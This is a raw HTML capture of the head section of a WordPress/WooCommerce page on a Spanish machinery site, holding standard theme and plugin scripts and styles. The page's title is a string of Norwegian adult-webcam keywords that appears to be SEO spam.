

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimaq.com/www-honning-mane-video-com-gratis-sex-webcam-bor-sexi-undertoy-linni-meister-topless/
body_size: 39884
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Www honning måne video com gratis sex webcam bor sexi undertøy linni meister topless &#8211; Minimaq</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed" href="https://minimaq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed de los comentarios" href="https://minimaq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minimaq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minimaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1765422457' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #49c5b6;--wp--preset--color--dark-color: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minimaq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='navian-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A600%2C100%2C300%2C400%2C400italic%2C600%2C700%7CRoboto%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7COpen+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-libs-css' href='https://minimaq.com/wp-content/themes/navian/assets/css/libs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-theme-styles-css' href='https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532' type='text/css' media='all' />
<link rel='stylesheet' id='navian-style-css' href='https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='navian-style-inline-css' type='text/css'>
@media (max-width: 990px) {nav {position: fixed!important;width: 100%;z-index: 9;}nav.fixed, nav.absolute {position: fixed!important;}.site-scrolled nav{background:#fff!important;top:0!important;}.site-scrolled nav .sub,.site-scrolled nav h1.logo,.site-scrolled nav .module.widget-wrap i{color:#252525!important;}.site-scrolled nav .logo-light{display:none!important;} .site-scrolled nav .logo-dark{display:inline-block!important;}}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='https://minimaq.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://minimaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minimaq.com/wp-json/wp/v2/posts/3294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minimaq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://minimaq.com/www-honning-mane-video-com-gratis-sex-webcam-bor-sexi-undertoy-linni-meister-topless/" />
<link rel='shortlink' href='https://minimaq.com/?p=3294' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fwww-honning-mane-video-com-gratis-sex-webcam-bor-sexi-undertoy-linni-meister-topless%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fwww-honning-mane-video-com-gratis-sex-webcam-bor-sexi-undertoy-linni-meister-topless%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://minimaq.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://minimaq.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-ordering {
	display:none;
}
.woocommerce .woocommerce-result-count {
	margin-bottom: 16px;
}

.background-content visible {
	background-size: 200% 100%;
}
.accordion-style-1 li, .accordion-style-3 li {
	margin-bottom:1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-3294 single-format-standard theme-navian woocommerce-no-js normal-layout loading menu-effect-line  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="tlg_preloader"><span class="spinner"></span></div>
			<div class="nav-container full-menu ">
    <nav class="bg-dark">
        <div class="nav-bar ">
    <div class="module left">
        <a class="header-logo" href="https://minimaq.com/">
                        <img class="logo logo-light" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, http://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
            <img class="logo logo-dark" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, https://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
                    </a>
    </div>
    <div class="module widget-wrap mobile-toggle right visible-sm visible-xs">
        <i class="ti-menu"></i>
